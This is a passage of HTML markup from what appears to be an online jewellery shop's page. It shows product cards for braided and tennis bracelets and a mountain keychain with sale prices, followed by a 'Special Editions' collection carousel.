 >+ Quick add</button></div><input type="hidden" name="product-id" value="9596534489417" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/rose-bike-grey-braided-bracelet" class="bold" data-instant>Rose Bike Grey Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="winner-tennis-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/winner-tennis-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=1280" alt="Winner Tennis Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/photo_2022-09-0514.57.19.jpg?v=1662382659&amp;width=1200 1200w" width="1280" height="1280" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=843" alt="Winner Tennis Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/2024-05-0814.02.01.jpg?v=1715169792&amp;width=800 800w" width="843" height="843" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6960951296115" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40416969326707">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6960951296115" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/winner-tennis-bracelet" class="bold" data-instant>Winner Tennis Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €18.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="i-mountains"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div><div class="more-colors-tag stack_more_tags">
        More colors
      </div></div><div class="product-card__figure">
      <a href="/products/i-mountains" data-instant><img src="//www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=2000" alt="I ❤️ MOUNTAINS Keychain" srcset="//www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/29_ddaa0459-7ab4-49b6-bd81-af3efec52e91.jpg?v=1761115283&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=2000" alt="I ❤️ MOUNTAINS Keychain" srcset="//www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button type="button" aria-controls="quick-buy-template--25024990347593__section-5-9881594462537" aria-expanded="false" aria-label="+ Quick add" is="custom-button" class="product-card__mobile-quick-buy-button"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>

            <div class="pointer-coarse:hidden">
<button type="button" class="button "
  
  aria-controls="quick-buy-template--25024990347593__section-5-9881594462537" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div>

            <quick-buy-drawer id="quick-buy-template--25024990347593__section-5-9881594462537" header-bordered open-from="bottom" handle="i-mountains?variant=53167744221513" role="region" aria-live="polite" class="quick-buy-drawer drawer"></quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/i-mountains" class="bold" data-instant>I ❤️ MOUNTAINS Keychain</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €14.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €17.90 </span></compare-at-price></price-list></div><div class="product-card__aside"><fieldset class="product-card__variant-list" data-option-position="1">
                  <legend class="sr-only">Color</legend><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881594462537-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200045897" value="4686200045897"  checked="checked"    

      data-variant-id="53167744221513" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840098001225,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840110223689,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/33_ce537e32-99b8-4b4b-9053-5e29b30a8ef6.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/33_ce537e32-99b8-4b4b-9053-5e29b30a8ef6.jpg?v=1761115283&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200045897">
        <span class="sr-only">Black</span><img src="//www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=2000" alt="I ❤️ MOUNTAINS Keychain" srcset="//www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/37_47f15af1-ba39-4521-b0e6-46072b805818.jpg?v=1761115283&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881594462537-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200111433" value="4686200111433"      

      data-variant-id="53167744254281" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840110223689,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/33_ce537e32-99b8-4b4b-9053-5e29b30a8ef6.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/33_ce537e32-99b8-4b4b-9053-5e29b30a8ef6.jpg?v=1761115283&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840117989705,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/36_2cb7d6bf-1fa5-4691-9827-e29e5170051d.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/36_2cb7d6bf-1fa5-4691-9827-e29e5170051d.jpg?v=1761115283&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200111433">
        <span class="sr-only">Light Grey</span><img src="//www.sailbrace.com/cdn/shop/files/33_ce537e32-99b8-4b4b-9053-5e29b30a8ef6.jpg?v=1761115283&amp;width=2000" alt="I ❤️ MOUNTAINS Keychain" srcset="//www.sailbrace.com/cdn/shop/files/33_ce537e32-99b8-4b4b-9053-5e29b30a8ef6.jpg?v=1761115283&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/33_ce537e32-99b8-4b4b-9053-5e29b30a8ef6.jpg?v=1761115283&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881594462537-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200176969" value="4686200176969"      

      data-variant-id="53167744287049" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840117989705,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/36_2cb7d6bf-1fa5-4691-9827-e29e5170051d.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/36_2cb7d6bf-1fa5-4691-9827-e29e5170051d.jpg?v=1761115283&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840124739913,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/28_bf069767-3a21-4c1d-b102-bb19d0bdda71.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/28_bf069767-3a21-4c1d-b102-bb19d0bdda71.jpg?v=1761115283&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200176969">
        <span class="sr-only">Navy</span><img src="//www.sailbrace.com/cdn/shop/files/36_2cb7d6bf-1fa5-4691-9827-e29e5170051d.jpg?v=1761115283&amp;width=2000" alt="I ❤️ MOUNTAINS Keychain" srcset="//www.sailbrace.com/cdn/shop/files/36_2cb7d6bf-1fa5-4691-9827-e29e5170051d.jpg?v=1761115283&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/36_2cb7d6bf-1fa5-4691-9827-e29e5170051d.jpg?v=1761115283&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881594462537-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200275273" value="4686200275273"      

      data-variant-id="53167744319817" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840124739913,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/28_bf069767-3a21-4c1d-b102-bb19d0bdda71.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/28_bf069767-3a21-4c1d-b102-bb19d0bdda71.jpg?v=1761115283&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840168681801,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/31_2cbc3421-2e02-43b8-bb62-bb5da2f78c7b.jpg?v=1761115283&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/31_2cbc3421-2e02-43b8-bb62-bb5da2f78c7b.jpg?v=1761115283&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881594462537-1-4686200275273">
        <span class="sr-only">Red</span><img src="//www.sailbrace.com/cdn/shop/files/28_bf069767-3a21-4c1d-b102-bb19d0bdda71.jpg?v=1761115283&amp;width=2000" alt="I ❤️ MOUNTAINS Keychain" srcset="//www.sailbrace.com/cdn/shop/files/28_bf069767-3a21-4c1d-b102-bb19d0bdda71.jpg?v=1761115283&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/28_bf069767-3a21-4c1d-b102-bb19d0bdda71.jpg?v=1761115283&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><a href="/products/i-mountains" data-instant class="thumbnail-swatch__view-more text-xs text-subdued">+4</a></fieldset></div></div>
</product-card></product-list>
          </reveal-items>
        </scroll-carousel>
      </div>

      
<button is="prev-button" class="circle-button circle-button--lg circle-button--fill border group" aria-controls="scroll-area-template--25024990347593__section-5" disabled>
            <span class="sr-only">Previous</span>
            <span class="animated-arrow animated-arrow--reverse"></span>
          </button>

          <button is="next-button" class="circle-button circle-button--lg circle-button--fill border group" aria-controls="scroll-area-template--25024990347593__section-5">
            <span class="sr-only">Next</span>
            <span class="animated-arrow"></span>
          </button></div>
    
      <div class="stack_icon_collection">
        
<a href="/collections/all-bracelets" class="text-with-icon group">
            <span class="reversed-link">All Bracelets</span>
            <span class="circle-chevron group-hover:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
          </a></div>
    
  </div>

</div>






<style> #shopify-section-template--25024990347593__section-5 .section-stack {margin-top: -40px;} #shopify-section-template--25024990347593__section-5 .stack_icon_collection {margin: -20px;} </style></section><section id="shopify-section-template--25024990347593__collection_list_UFkffa" class="shopify-section shopify-section--collection-list"><style>
  #shopify-section-template--25024990347593__collection_list_UFkffa {
    --section-background-hash: 001062010050121030090382270940200;
  }

  #shopify-section-template--25024990347593__collection_list_UFkffa + * {
    --previous-section-background-hash: 001062010050121030090382270940200;
  }</style><style>
  #shopify-section-template--25024990347593__collection_list_UFkffa .collection-list {--collection-list-grid: auto / repeat(2, minmax(0, 1fr));}

  @media screen and (min-width: 700px) {
    #shopify-section-template--25024990347593__collection_list_UFkffa .collection-list {
      --collection-list-grid: auto / repeat(2, minmax(0, 1fr));
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--25024990347593__collection_list_UFkffa .collection-list {
      --collection-list-grid: auto / repeat(3, minmax(0, 1fr));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--25024990347593__collection_list_UFkffa .collection-list {
      --collection-list-grid: auto / repeat(4, minmax(0, 1fr));
    }
  }

  .stack_out_heading {
    color: #000;
    text-align: center;
    padding: .5rem;
    font-weight: bold;
    padding-top: 10px !important;
  }
  a.collection-card:has(.stack_out_heading) {
    height: 100%;
  }
  a.collection-card:has(.stack_out_heading) .content-over-media {
    height: 85%;
  }


  @media(max-width: 560px) {
    #shopify-section-template--25024990347593__collection_list_UFkffa .collection-list {--collection-list-grid: auto / repeat(2, minmax(0, 1fr));gap: 7px;
    }
    
  }
</style><div class="section   section-full bg-custom text-custom"style="--background: 240 240 240; --text-color: 0 0 0;">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true"><split-lines>Special Editions</split-lines></h2></div>

  </section-header><div class="floating-controls-container"><scroll-carousel selector=".collection-card" id="scroll-area-template--25024990347593__collection_list_UFkffa" class="scroll-area bleed ">
        <collection-list class="collection-list"><a href="/collections/universe" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=1140" alt="" srcset="//www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/UNIVERSE_04848520-c620-41e9-92c5-821f7ab0e7a1.jpg?v=1762763065&amp;width=1000 1000w" width="1140" height="1988" loading="lazy" sizes="(max-width: 699px) 73vw, 380px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 255 255 255"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                        <p class="h6">UNIVERSE</p>
                      
                    </div></div></div>
              
            </a><a href="/pages/sailbrace-snow-accessories" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=1140" alt="" srcset="//www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/SNOW_58c5c218-fba5-4859-b9a6-e03de9cb69d6.jpg?v=1762765238&amp;width=1000 1000w" width="1140" height="1988" loading="lazy" sizes="(max-width: 699px) 73vw, 380px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 255 255 255"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                        <p class="h6">SNOW</p>
                      
                    </div></div></div>
              
            </a><a href="/collections/chromatic-1" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=1140" alt="" srcset="//www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/chromatic_80a5d073-2d66-47a4-88ae-238fe68f2ec0.jpg?v=1762766121&amp;width=1000 1000w" width="1140" height="1988" loading="lazy" sizes="(max-width: 699px) 73vw, 380px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 255 255 255"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
